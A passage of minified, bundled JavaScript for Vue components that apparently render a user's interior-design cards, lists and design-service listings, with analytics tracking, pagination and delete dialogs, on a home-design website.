e=this;return!this.signIn||(this.isHomestyler||!this.isMobile?this.setLoginInfo("login"):Object(v.a)({hiddenLoginSuccessRedirect:!0,onLogined:function(){e.getUserInfo()}}),!1)},openDesignDetail:function(e){e.stopPropagation(),Object(u.a)("/hs_global_web.my_design.design_projectdetail_click","member_id=".concat(this.userInfo.uid,"&language=").concat(this.locale,"&origin=hover_mask&is_published=").concat(this.curPrivateStatus)),this.$emit("cardClick",this.designItem)},openDesignDetailClk:function(e){e.stopPropagation(),Object(u.a)("/hs_global_web.my_design.design_projectdetail_click","member_id=".concat(this.userInfo.uid,"&language=").concat(this.locale,"&origin=button&is_published=").concat(this.curPrivateStatus)),this.$emit("cardClick",this.designItem)},editMouseenter:function(){clearTimeout(this.timeoutId),this.showPopover=!0},editMouseleave:function(){var e=this;clearTimeout(this.timeoutId),this.timeoutId=setTimeout(function(){e.showPopover=!1},230)},preAddImage:function(e){var t=this,i=(null==e?void 0:e.version)||this.designItem.version,s=(null==e?void 0:e.caseId)||this.designItem.caseId;Object(u.a)("/hs_global_web.my_design.renders_view","member_id=".concat(this.userInfo.uid,"&language=").concat(this.locale,"&version=").concat(i)),this.myRender.task=function(){t.myRender.show=!0,t.myRender.roomId="cover",t.myRender.renderId=s,t.myRender.mutil=!0;var e=function(){var e=Object(n.a)(regeneratorRuntime.mark(function e(){return regeneratorRuntime.wrap(function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=1,t.getRenderList(s);case 1:t.myRender.loadComponent=!0;case 2:case"end":return e.stop()}},e)}));return function(){return e.apply(this,arguments)}}();t.myRender.loadComponent?e():setTimeout(function(){e()},50)},this.myRender.loadComponent?this.myRender.task():this.myRenderComponent=function(){return{component:Promise.all([a.e(0),a.e(4)]).then(a.bind(null,3692))}}},getRenderList:function(e){var t=this;return Object(n.a)(regeneratorRuntime.mark(function a(){var n,i,s,o,r,c,l,u;return regeneratorRuntime.wrap(function(a){for(;;)switch(a.prev=a.next){case 0:return n=t.openScreenLoading(),a.next=1,g.a.gallery.designsRendersDetail({caseId:e,showProcessingRender:!0},!1,{Authorization:t.getSessionKey()}).catch(function(e){});case 1:i=a.sent,n.close(),o=(s=i||{status:{code:-1,msg:"data is undefined or null"}}).status,r=void 0===o?{}:o,c=s.data,(l=void 0===c?{}:c)&&r&&0===r.code&&(u=[],Object.keys(l).forEach(function(e){if(null!=l[e]){var t=l[e].map(function(e){return P(P({},e),{},{type:"navipano"===e.renderType?"720vt":e.renderType})});u=u.concat(t)}}),t.myRender.images=u);case 2:case"end":return a.stop()}},a)}))()},openScreenLoading:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return this.$loading(Object.assign({lock:!0,text:" ",fullscreen:!1,spinner:"iconfont icon-loading",customClass:"gallery-render-fullsrceen-loading",background:"rgba(255, 255, 255, 0.1)",target:".render-body"},e))},onMyRenderMounted:function(){this.myRender.loadComponent||this.myRender.task()},downloadHandle:function(e,t){Object(u.a)("/hs_global_web.my_design.render_batchdownload","member_id=".concat(this.userInfo.uid,"&language=").concat(this.locale,"&version=").concat(this.designItem.version));var a=t.map(function(e){return e.photoUrl});Object(d.S)(a,this.designItem.title)},gotoEditPage:function(e){null==e||e.stopPropagation(),Object(u.a)("/hs_global_web.my_design.design_editproject_click","member_id=".concat(this.userInfo.uid,"&language=").concat(this.locale,"&design_id=").concat(this.designItem.caseId)),window.open("/publish/post/?id=".concat(this.designItem.caseId,"&t=").concat(this.designItem.caseFrom,"&published=").concat(this.designItem.isPublished),"_blank")},shareDesign:function(){this.shareModal.show=!this.shareModal.show,Object(u.a)("/hs_global_web.design_detail.share_click","design_id=".concat(this.designItem.assetId,"&member_id=").concat(this.userInfo.uid,"&language=").concat(this.locale,"&case_id=").concat(this.designItem.caseId))},toggleDesignStatus:function(){var e=this;return Object(n.a)(regeneratorRuntime.mark(function t(){var a,n,i,s,o,r,c;return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return a=e.designItem,n=a.caseId,i=a.caseFrom,s=a.assetId,o={caseId:n,status:e.isPrivate?1:0,caseFrom:i},t.next=1,g.a.gallery.toogleDesignStatus(o,!1,{Authorization:e.getSessionKey()});case 1:r=t.sent,(c=r.status)&&0===c.code?(e.curPrivateStatus=o.status,0===o.status?Object(u.a)("/hs_global_web.my_design.design_private_click","member_id=".concat(e.userInfo.uid,"&language=").concat(e.locale,"&design_id=").concat(s)):Object(u.a)("/hs_global_web.my_design.design_public_click","member_id=".concat(e.userInfo.uid,"&language=").concat(e.locale,"&design_id=").concat(s))):e.$message.error("Looks like the server is taking too long to respond, please try again in sometime.");case 2:case"end":return t.stop()}},t)}))()},deleteDesign:function(){var e=this,t=this.designItem,a=t.caseId,i=t.caseFrom,s=t.assetId,o=t.isFeatured,r={delete:this.$t("myDesigns.content.delete"),cancel:this.$t("myDesigns.content.cancel"),success:this.$t("myDesigns.content.del_success"),title:this.$t("myDesigns.content.delete_confirm_title"),content:this.$t("myDesigns.content.delete_confirm_content")},c=!1;1===i&&(3===this.memberType?(r.content=this.$t("trash_design_move_trash_delete_master"),o&&(r.content=this.$t("trash_gallery_move_trash_delet_master"))):2===this.memberType?(r.cancel=this.$t("trash_upgrade_membership"),r.content=this.$t("trash_design_move_trash_delete30"),c=!0,o&&(r.content=this.$t("trash_gallery_move_trash_delet30"))):(r.cancel=this.$t("trash_upgrade_membership"),r.content=this.$t("trash_design_move_trash_delete"),c=!0,o&&(r.content=this.$t("trash_gallery_move_trash_delete"))));var l,d={caseId:a,caseFrom:i,deleteType:2},p=function(){var t=Object(n.a)(regeneratorRuntime.mark(function t(){var a,n,i;return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:return t.next=1,g.a.gallery.deleteMyDesign(d,!1,{Authorization:e.getSessionKey()});case 1:a=t.sent,n=a.status,(i=void 0===n?{}:n)&&0===i.code?(e.$message.success(r.success),e.$emit("deleteDesign")):e.$message.error("Looks like the server is taking too long to respond, please try again in sometime.");case 2:case"end":return t.stop()}},t)}));return function(){return t.apply(this,arguments)}}();this.$confirm(r.content,r.title,{confirmButtonText:r.delete,cancelButtonText:r.cancel,type:"warning",customClass:"mydesigns-delete-confim",iconClass:"iconfont icon-warning mydesigns-icon-warning",center:!0,distinguishCancelAndClose:!0,beforeClose:(l=Object(n.a)(regeneratorRuntime.mark(function t(a,n,i){return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if("confirm"!==a){t.next=5;break}return n.confirmButtonLoading=!0,n.confirmButtonText=" ",t.prev=1,t.next=2,p();case 2:Object(u.a)("/hs_global_web.my_design.design_delete_click","member_id=".concat(e.userInfo.uid,"&language=").concat(e.locale,"&design_id=").concat(s)),t.next=4;break;case 3:t.prev=3,t.catch(1);case 4:n.confirmButtonLoading=!1,t.next=6;break;case 5:"cancel"===a&&c&&e.onShowMarketDialog&&e.onShowMarketDialog("recycle-bin-mydesigns-card-delete");case 6:i();case 7:case"end":return t.stop()}},t,null,[[1,3]])})),function(e,t,a){return l.apply(this,arguments)})}).catch(function(){})},handleClose:function(){this.showBubble=!1,Object(u.a)("/hs_global_web.my_design.like_bubble_close","member_id=".concat(this.userInfo.uid,"&language=").concat(this.locale))},goDesignEdit:function(e){e.stopPropagation();var t=this.designItem,a=t.assetId,n=t.magic,i="u6tklt3u60yg"!==n?"&magic=".concat(n):"";Object(u.a)("/hs_global_web.my_design.design_editdesign_click","member_id=".concat(this.userInfo.uid,"&language=").concat(this.locale,"&design_id=").concat(a)),window.open("".concat(this.globalFPUrl,"&assetId=").concat(a).concat(i),"_blank")}})},M=E,L=(a(3122),Object(y.a)(M,function(){var e=this,t=e._self._c;return t("div",{staticClass:"design_card_wrap",style:{backgroundColor:e.imgRgb}},[t("div",{staticClass:"design_cover_wrap",on:{click:e.openDesignDetail}},[t("img",{staticClass:"case-cover",attrs:{loading:"lazy",src:e.coverImgUrl}})]),e._v(" "),t("div",{staticClass:"tag_wrap",class:{guest_wrap:!e.canEdit}},e._l(e.tagList,function(e){return t("img",{key:e.id,staticClass:"tag_img",attrs:{src:e.imgUrl}})}),0),e._v(" "),e.canEdit?t("div",{staticClass:"design_operate",on:{click:e.openDesignDetail}},e._l(e.operateBtnList,function(a){return t("span",{key:a.id,staticClass:"item",class:a.customClass,on:{click:a.handleFunc}},[e._v(e._s(e.$t(a.mdsKey)))])}),0):e._e(),e._v(" "),e.canEdit?t("div",{staticClass:"design_edit_wrap",on:{mouseenter:e.editMouseenter,mouseleave:e.editMouseleave}},[t("IconfontView",{attrs:{customStyle:{color:"#ffffff",fontSize:"20px"},showType:"hs_pricing_more"}}),e._v(" "),t("div",{directives:[{name:"show",rawName:"v-show",value:e.showPopover,expression:"showPopover"}],staticClass:"design_edit",on:{mouseenter:e.editMouseenter,mouseleave:e.editMouseleave}},[t("ul",[e._l(e.editData,function(a){return[a.disabled?e._e():t("li",{key:a.id,on:{click:a.onClick}},[e._v("\n            "+e._s(e.$t(a.labelKey))+"\n          ")])]})],2)])],1):e._e(),e._v(" "),t("div",{staticClass:"ranking-tag-container"},[e.voteRank&&e.voteMonth?t("TopRanking",{attrs:{ranking:e.voteRank,voteMonth:e.voteMonth}}):e._e()],1),e._v(" "),t("div",{staticClass:"case-bottom"},[t("client-only",[t("div",{staticClass:"interact_box flex_center"},[e.showBubble?t("div",{staticClass:"like-bubble flex_center"},[t("img",{staticClass:"like-bubble-icon",attrs:{src:a(3120),alt:"cursor.png"}}),e._v(" "),t("span",{staticClass:"like-bubble-link",domProps:{innerHTML:e._s(e.$t("community_like"))}}),e._v(" "),t("IconfontView",{attrs:{customClass:"close-icon",customStyle:{fontSize:"14px",color:"#a8a8a8"},showType:"hs_con_team_close"},on:{click:e.handleClose}})],1):e._e(),e._v(" "),e.canEdit?t("div",{staticClass:"view flex_center"},[t("IconfontView",{attrs:{customStyle:{color:"#ffffff",fontSize:"19px"},showType:"hs_xian_look"}}),e._v(" "),t("span",{staticClass:"count"},[e._v(e._s(e.designItem.viewNumber||0))])],1):e._e(),e._v(" "),e.designItem.isPublished?t("SocialLikes",{key:e.designItem.caseId,staticClass:"flex_center",attrs:{likeDataOther:e.likeDataInfo,likeData:e.caseItem,likeDataImgInfo:e.likeDataImg},on:{"like-changed":e.handleLikeChange}}):e._e(),e._v(" "),t("div",{staticClass:"comment flex_center"},[t("IconfontView",{attrs:{customStyle:{color:"#ffffff",fontSize:"19px"},showType:"a-hs_xian_newcomment"}}),e._v(" "),t("span",{staticClass:"count"},[e._v(e._s(e.designItem.commentsCount||0))])],1)],1)]),e._v(" "),t("div",{staticClass:"case-info"},[t("div",{staticClass:"case-tags"},[e.designItem.hasVideo?t("IconfontView",{attrs:{customStyle:{fontSize:"20px"},showType:"hs-video"}}):e._e(),e._v(" "),e.designItem.templateId?[t("IconfontView",{attrs:{customStyle:{color:"#ffffff",fontSize:"16px"},showType:"hs_mian_linggan"}}),e._v(" "),t("span",[e._v(e._s(e.$t("web_community_aidecor")))])]:e._e()],2),e._v(" "),e.designItem.title?t("div",{staticClass:"case-title"},[t("IconfontView",{directives:[{name:"show",rawName:"v-show",value:e.isPrivate,expression:"isPrivate"}],attrs:{customStyle:{color:"#ffffff",fontSize:"16px"},showType:"hs_mian_lock"}}),e._v(" "),t("span",[e._v(e._s(e.designItem.title))])],1):e._e()])],1),e._v(" "),e.myRenderComponent?t(e.myRenderComponent,{tag:"Component",attrs:{opsType:"download",version:e.designItem.version,show:e.myRender.show,mutil:e.myRender.mutil,assetId:e.designItem.assetId,caseId:e.designItem.caseId,type:e.myRender.roomId,caseName:e.designItem.title,images:e.myRender.images,selected:e.myRender.renderId},on:{"update:show":function(t){return e.$set(e.myRender,"show",t)},onInsert:e.downloadHandle,mounted:e.onMyRenderMounted}}):e._e(),e._v(" "),t("ShareModal",{attrs:{show:e.shareModal.show,caseId:e.designItem.caseId,shareCfg:e.shareModal.config},on:{"update:show":function(t){return e.$set(e.shareModal,"show",t)}}})],1)},[],!1,null,"49cbdcda",null)),$=L.exports;installComponents(L,{IconfontView:a(110).default,SocialLikes:a(327).default});var N=a(2004),B=a(428);function U(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}function R(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?U(Object(a),!0).forEach(function(t){Object(i.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):U(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}var F={name:"DesignList",components:{NewDesignCard:$,RectLoad:p.a,ShareModal:m.a},mixins:[B.a,N.a],props:{owner:{type:Object,default:function(){return{}}},initDesignData:{type:Object,default:function(){return{hasMore:!0,designList:[],pageNo:0}}},canEdit:{type:Boolean,default:!0},onShowMarketDialog:{type:Function,default:null},designCount:{type:Array,default:function(){return[0,0,0]}}},data:function(){return{designTabs:c.b,designStatusList:c.a,caseTabType:0,loading:!0,tabsDesignData:[this.initDesignData,{},{}],noDataImg:a(251),noDataDarkImg:a(387),selectedFilter:c.a[0],intersectionObserver:null,count:this.designCount,showDetail:!1,curVlId:""}},head:function(){return this.self?{title:this.$t("myDesigns.meta.title"),meta:[].concat(Object(s.a)(this.getMetaTags("myDesigns",{enableSeo:!1,spma:"a1zmxy",spmb:"17753976"})),[{name:"robots",content:"noindex, nofollow"}])}:void 0},computed:R(R({},Object(o.c)(["userInfo","locale","isDarkTheme"])),{},{designData:function(){return this.tabsDesignData[this.caseTabType]},designList:function(){return this.designData.designList||[]},hasMore:function(){return this.designData.hasMore||!1},designSource:function(){return 0===this.caseTabType?[2,4]:1===this.caseTabType?[2]:[4]},ownerInfo:function(){return this.owner.uid?this.owner:this.userInfo},showRank:function(){return!!this.$route.query.invitationCode},isSelf:function(){return!this.owner.uid},showDesignBox:function(){return this.canEdit&&(this.showDataList||!this.loading&&1!==this.selectedFilter.id)},showDataList:function(){return this.designList.length>0&&!this.loading},showNoData:function(){return!this.loading&&(this.canEdit?!this.showDataList&&1===this.selectedFilter.id:!this.showDataList)},initFeedsList:function(){var e;return null===(e=this.designList)||void 0===e?void 0:e.map(function(e){return{id:e.assetId,bizType:+r.Bb[e.caseFrom],caseFrom:e.caseFrom,vlId:e.assetId,isPublished:e.isPublished}})}}),watch:{"ownerInfo.uid":{handler:function(){this.getDesignList(this.designData.pageNo+1)},immediate:!0},caseTabType:function(){this.designList.length<=0&&this.getDesignList()},designCount:function(e){this.count=e},hasMore:function(e){!e&&this.intersectionObserver?(this.intersectionObserver.disconnect(),this.intersectionObserver=null):this.setupIntersectionObserver()}},mounted:function(){this.setupIntersectionObserver(),"template-video"===this.$route.query.from&&this.changeCaseStatus(this.designStatusList.find(function(e){return 1===e.key}))},beforeDestroy:function(){this.intersectionObserver&&(this.intersectionObserver.disconnect(),this.intersectionObserver=null)},methods:{setupIntersectionObserver:function(){var e=this;window.IntersectionObserver&&(this.intersectionObserver=new IntersectionObserver(function(t){t.forEach(function(t){t.isIntersecting&&e.hasMore&&!e.loading&&e.loadMore()})},{root:null,rootMargin:"100px",threshold:.1}),this.$nextTick(function(){var t=e.$refs.loadMoreTrigger;t&&e.intersectionObserver.observe(t)}))},loadMore:function(){!this.loading&&this.hasMore&&this.getDesignList(this.designData.pageNo+1)},getDesignList:function(){var e=arguments,t=this;return Object(n.a)(regeneratorRuntime.mark(function a(){var n,i,s,o,r,c,u;return regeneratorRuntime.wrap(function(a){for(;;)switch(a.prev=a.next){case 0:if(n=e.length>0&&void 0!==e[0]?e[0]:1,t.ownerInfo.uid){a.next=1;break}return a.abrupt("return");case 1:return a.prev=1,t.loading=!0,i=t.caseTabType,s=1===n?[]:t.designList,1===n&&t.$set(t.tabsDesignData,i,Object.assign({},{designList:[],pageNo:n,hasMore:!0})),o={pageNo:n||1,pageSize:24,clientInfo:JSON.stringify({platform:"web"}),source:JSON.stringify(t.designSource),queryUid:t.ownerInfo.uid,searchMode:0===i?2:1,searchable:t.selectedFilter.id},a.next=2,l.a.mobileApi.getDesigns({data:o});case 2:r=a.sent,t.loading=!1,r&&r.ret&&r.ret[0].includes("SUCCESS")&&(c=r.data.designs||[],u=r.data.paging,c.forEach(function(e){switch(e.version=e.webCaseVersion,e.cover=e.cover||"",e.webCaseVersion){case 1:e.magic="3614ec83716a";break;case 2:e.magic="61cd47b78148";break;default:e.magic="u6tklt3u60yg"}e.privateStatus=[0,30].includes(e.status)?0:1}),t.$set(t.tabsDesignData,i,Object.assign({},{designList:s.concat(c),pageNo:n,hasMore:u.hasMore||!1})),u.hasMore||t.$emit("getDataFinished")),a.next=4;break;case 3:a.prev=3,a.catch(1);case 4:case"end":return a.stop()}},a,null,[[1,3]])}))()},getDesignCount:function(){var e=this;return Object(n.a)(regeneratorRuntime.mark(function t(){var a,n,i,s,o,r,c,u;return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(e.ownerInfo.uid){t.next=1;break}return t.abrupt("return");case 1:return t.prev=1,n={clientInfo:JSON.stringify({platform:"web"}),queryUid:e.ownerInfo.uid,searchable:e.selectedFilter.id},t.next=2,l.a.mobileApi.getDesignCount({data:n});case 2:null!=(i=t.sent)&&null!==(a=i.ret)&&void 0!==a&&null!==(a=a[0])&&void 0!==a&&a.includes("SUCCESS")&&(s=i.data,o=s.webCount,r=void 0===o?0:o,c=s.appCount,u=void 0===c?0:c,e.count=[r+u,r,u]),t.next=4;break;case 3:t.prev=3,t.catch(1);case 4:case"end":return t.stop()}},t,null,[[1,3]])}))()},createNewDesignHandler:function(){Object(u.a)("/hs_global_web.my_design.newdesign_create","caseType=".concat(["all","web","app"][this.caseTabType],"&member_id=").concat(this.ownerInfo.uid,"&language=").concat(this.locale,"&isSelf=").concat(this.isSelf)),window.gaTracker&&window.gaTracker.trackEvent("design","launchFP","myCreateNewButton",this.ownerInfo.uid);var e=[0,1].includes(this.caseTabType)?"".concat(this.$global.floorplanUrl,"?lang=").concat(this.locale):"/room-design-app";window.open(e,"_blank")},changeCaseTab:function(e){var t=e.key,a=e.spmCode;this.caseTabType=t,Object(u.a)("/hs_global_web.my_design.".concat(a),"member_id=".concat(this.ownerInfo.uid,"&language=").concat(this.locale,"&isSelf=").concat(this.isSelf))},changeCaseStatus:function(e){var t=this,a=(e.key,e.spmCode);this.selectedFilter=e,this.tabsDesignData=[{},{},{}],this.getDesignList(1),this.getDesignCount(),Object(u.a)("/hs_global_web.my_design.".concat(a),"member_id=".concat(this.ownerInfo.uid,"&language=").concat(this.locale,"&isSelf=").concat(this.isSelf)),this.$refs.filterListWrap.style.opacity="0",this.$refs.filterListWrap.style.height="0",setTimeout(function(){t.$refs.filterListWrap.style=""},200)},cardDataBuild:function(e){var t=e.id,a=e.assetId,n=e.magic,i=e.liked,s=e.likeCount,o=e.commentCount,r=e.caseFrom,c=e.version,l=e.viewNumber,u=e.modified,d=e.image,p=e.title,m=e.description,h=e.isPublished,f=e.isFeatured,g=e.templateId,b=e.hasVideo,v=e.privateStatus;return{caseId:t,assetId:a,magic:n,liked:i,likeCount:s,commentsCount:o,caseFrom:r,version:c,viewNumber:l,date:u,coverUrl:d,title:p,description:m,isPublished:h,isFeatured:f,templateId:g,hasVideo:b,contests:e.contests,privateStatus:v}},deleteDesign:function(e){this.designList.splice(e,1)},closeDetailMask:function(){var e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];this.showDetail=!e},cardClick:function(e){this.curVlId=e.assetId,this.closeDetailMask(!1)},goToPostPage:function(){window.open("/publish/post","_blank")}}},V=F,z=(a(3123),a(3124),Object(y.a)(V,function(){var e=this,t=e._self._c;return t("div",{staticClass:"design_list_container",class:{"dark-theme":e.isDarkTheme}},[t("div",{staticClass:"design_list_header"},[t("h3",{staticClass:"design_list_title"},e._l(e.designTabs,function(a){return t("span",{key:a.key,staticClass:"design_tab_item",class:{tab_active:a.key===e.caseTabType},on:{click:function(t){return e.changeCaseTab(a)}}},[e._v("\n        "+e._s(e.$t(a.label))+e._s(e.count[a.key]>0&&a.key>0?"(".concat(e.count[a.key],")"):""))])}),0),e._v(" "),e.canEdit?t("div",{staticClass:"filter_area"},[t("span",{staticClass:"filter_name"},[e._v(e._s(e.$t(e.selectedFilter.label)))]),e._v(" "),t("IconfontView",{attrs:{customStyle:{fontSize:"12px"},showType:"hs_xiao_danjiantou_xia",customClass:"filter_icon_font"}}),e._v(" "),t("div",{ref:"filterListWrap",staticClass:"filter_list_wrap"},[t("div",{staticClass:"filter_list"},e._l(e.designStatusList,function(a,n){return t("div",{key:a.key,staticClass:"filter_item",on:{click:function(t){return e.changeCaseStatus(a)}}},[e._v("\n            "+e._s(e.$t(a.label))+"\n          ")])}),0)])],1):e._e()]),e._v(" "),t("div",{staticClass:"design_list_box"},[t("div",{ref:"designWrapper",staticClass:"design_wrapper"},[e.showDesignBox?t("div",{staticClass:"create_design_box case_card",class:{"dark-theme":e.isDarkTheme},on:{click:e.createNewDesignHandler}},[t("a",{staticClass:"create_design"},[t("IconfontView",{attrs:{customStyle:{fontSize:"26px",color:"#ffffff",width:"26px"},showType:"hs_xian_tianjia"}})],1),e._v(" "),t("span",[e._v(e._s(e.$t(e.designTabs[e.caseTabType].createTitle)))])]):e._e(),e._v(" "),e.designList.length>0?e._l(e.designList,function(a,n){return t("div",{key:"card".concat(n,"-").concat(a.assetId),staticClass:"case_card"},[t("NewDesignCard",{attrs:{designItem:e.cardDataBuild(a),showLikeBubble:0===n&&!e.isSelf&&e.showRank,onShowMarketDialog:e.onShowMarketDialog,canEdit:e.canEdit},on:{deleteDesign:function(t){return e.deleteDesign(n)},cardClick:e.cardClick}})],1)}):e._e()],2),e._v(" "),t("div",{directives:[{name:"show",rawName:"v-show",value:e.showNoData,expression:"showNoData"}],staticClass:"no_data_warp"},[e.isDarkTheme?t("img",{staticClass:"no_data_img",attrs:{src:e.noDataDarkImg}}):t("img",{staticClass:"no_data_img",attrs:{src:e.noDataImg}}),e._v(" "),t("span",[e._v(e._s(e.$t("workspace.list.noDesign")))]),e._v(" "),e.canEdit&&1===e.selectedFilter.id?t("div",{staticClass:"go-to-publish",on:{click:e.goToPostPage}},[e._v("\n        "+e._s(e.$t("gotopost_globalchart"))+"\n      ")]):e._e()]),e._v(" "),e.loading||e.hasMore&&e.designList.length>0?t("div",{ref:"loadMoreTrigger",staticClass:"loading_container"},[t("RectLoad")],1):e._e()]),e._v(" "),t("ShareModal",{attrs:{show:e.shareModal.show,caseId:e.shareModal.config.caseId,shareCfg:e.shareModal.config},on:{"update:show":function(t){return e.$set(e.shareModal,"show",t)}}}),e._v(" "),e.showDetail?t("PostDetailMaskWrapVue",{attrs:{store:e.store,initFeedsList:e.initFeedsList,curVlId:e.curVlId,getLocalContent:e.getLocalContent,onLoadMore:e.loadMore,onClose:e.closeDetailMask,showShareModel:e.showShareModel,customClass:"design_list_mask",spmName:"detail"}}):e._e()],1)},[],!1,null,"62535e95",null));t.a=z.exports;installComponents(z,{IconfontView:a(110).default})},2054:function(e,t,a){"use strict";a(38),a(20),a(18),a(24),a(25);var n=a(7),i=a(6),s=a(1),o=(a(33),a(28),a(36),a(27),a(23),a(68),a(71),a(17),a(144),a(15)),r=a(680),c=a.n(r),l=a(10),u=(a(11),a(209)),d=a(40);function p(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}function m(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?p(Object(a),!0).forEach(function(t){Object(s.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):p(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}var h={components:{VueDropdown:a(2734).default},mixins:[u.a],props:{data:{type:Object,default:function(){return{}}},spmName:{type:String,default:"design_service_card"},canEdit:{type:Boolean,default:!0}},data:function(){return{imgRgb:"",videoAnchorUrl:""}},computed:m(m({},Object(o.c)(["isDarkTheme"])),{},{coverImgUrl:function(){return Object(d.d)(this.data.data.image,400,400)},dropdownItems:function(){return[{key:"edit",label:this.$t("web_design_edit")},{key:"delete",label:this.$t("webl_delete")}]}}),watch:{coverImgUrl:function(e){e&&this.getImgRgb()}},mounted:function(){this.videoAnchorUrl=this.getVideoAnchorUrl(),this.getImgRgb()},created:function(){},methods:{getVideoAnchorUrl:function(){var e=this.data,t=e.caseId,a=e.caseFrom,n=e.initTitle,i=e.name,s=void 0===i?"":i,o=this.getKeyWords(n,s),r=1===a?"web":"mobile";return"/ai-interior-design-detail/".concat(o,"-").concat(r,"-").concat(t)},getImgRgb:function(){var e=this;return Object(i.a)(regeneratorRuntime.mark(function t(){var a,n,i;return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 0:if(t.prev=0,!e.data.coverUrl){t.next=2;break}return a=e.data.coverUrl,n=a.includes(".mp4")?"".concat(a,"?x-oss-process=video/snapshot,t_0,m_fast,w_10"):"".concat(a,"?x-oss-process=image/resize,w_10,m_mfit/format,webp"),t.next=1,c()(n);case 1:i=t.sent,e.imgRgb=i[0].color;case 2:t.next=4;break;case 3:t.prev=3,t.catch(0);case 4:case"end":return t.stop()}},t,null,[[0,3]])}))()},openDesignDetail:function(){this.$emit("cardClick",this.data)},handleMenuClick:function(e){switch(e.key){case"edit":this.handleEdit();break;case"delete":this.handleDelete()}},handleEdit:function(){var e="/publish/post?id=".concat(this.data.data.id,"&t=8&isService=1&r=detail");this.$router.push(e),globalSpmClick("".concat(this.spmName,".edit_detail"),{id:this.data.data.id})},handleDelete:function(){var e=this;globalSpmClick("".concat(this.spmName,".card_del_clk"),{id:this.data.data.id});var t={delete:this.$t("myDesigns.content.delete"),cancel:this.$t("myDesigns.content.cancel"),success:this.$t("myDesigns.content.del_success")};t.title=this.$t("myDesigns.content.delete_confirm_title"),t.content=this.$t("myDesigns.content.delete_confirm_content"),this.$confirm(t.content,t.title,{confirmButtonText:t.delete,cancelButtonText:t.cancel,type:"warning",customClass:"mydesigns-delete-confim",iconClass:"el-icon-warning mydesigns-icon-warning",center:!0}).then(function(){e.$emit("delete",e.data.data.id),e.deleteService(e.data.data.id),e.$message.success(t.success)}).catch(function(){})},deleteService:function(e){var t=this;return Object(i.a)(regeneratorRuntime.mark(function a(){return regeneratorRuntime.wrap(function(a){for(;;)switch(a.prev=a.next){case 0:return a.prev=0,a.next=1,l.a.myPosts.deletePost({data:{clientInfo:{platform:"web"},id:e}});case 1:a.next=3;break;case 2:a.prev=2,a.catch(0),t.$message.error(t.$t("delete_failed"));case 3:case"end":return a.stop()}},a,null,[[0,2]])}))()}}},f=(a(3111),a(13)),g=Object(f.a)(h,function(){var e=this,t=e._self._c;return t("div",{staticClass:"design_card_wrap",class:{"dark-theme":e.isDarkTheme},style:{backgroundColor:e.imgRgb}},[t("div",{staticClass:"case-cover-wrapper"},[t("img",{staticClass:"case-cover",attrs:{loading:"lazy",src:e.coverImgUrl},on:{click:e.openDesignDetail}})]),e._v(" "),e.canEdit?t("VueDropdown",{attrs:{items:e.dropdownItems},on:{menuClick:e.handleMenuClick}}):e._e(),e._v(" "),t("div",{staticClass:"case-bottom"},[e.data.data.title?t("div",{staticClass:"case-title"},[e._v("\n      "+e._s(e.data.data.title)+"\n    ")]):e._e(),e._v(" "),e.data.data.servicePrice?t("div",{staticClass:"case-price"},[e._v("$"+e._s(e.data.data.servicePrice))]):e._e()])],1)},[],!1,null,"97ffdfba",null),b=g.exports;installComponents(g,{VueDropdown:a(2734).default});var v=a(110),_=a(125),y=a(429),w=a(2004);function C(e,t){var a=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),a.push.apply(a,n)}return a}function O(e){for(var t=1;t<arguments.length;t++){var a=null!=arguments[t]?arguments[t]:{};t%2?C(Object(a),!0).forEach(function(t){Object(s.a)(e,t,a[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(a)):C(Object(a)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(a,t))})}return e}var A={name:"DesignServicesList",components:{DesignServicesCard:b,ShareModal:y.a,RectLoad:_.a,IconfontView:v.default},mixins:[w.a],props:{owner:{type:Object,default:function(){return{}}},canEdit:{type:Boolean,default:!0},spmName:{type:String,default:"design_services_list"},customClass:{type:String,default:""}},data:function(){return{initLoading:!0,loading:!0,serviceTagList:[],selectedFilter:{labelMdsKeyValue:"All",id:"0"},defaultSelectId:null,pageNo:0,hasMore:!0,noDataImg:a(251),CardData:[],intersectionObserver:null,showDetail:!1,curVlId:""}},computed:O(O({},Object(o.c)(["userInfo","locale","isDarkTheme"])),{},{ownerInfo:function(){return this.owner.uid?this.owner:this.userInfo},isSelf:function(){return!this.owner.uid},initFeedsList:function(){return this.CardData.map(function(e){return{id:e.bizId,bizType:e.bizType,vlId:e.vlId}})}}),mounted:function(){this.initializeData(),this.setupIntersectionObserver()},beforeDestroy:function(){this.intersectionObserver&&(this.intersectionObserver.disconnect(),this.intersectionObserver=null)},methods:{initializeData:function(){var e=this;return Object(i.a)(regeneratorRuntime.mark(function t(){return regeneratorRuntime.wrap(function(t){for(;;)switch(t.prev=t.next){case 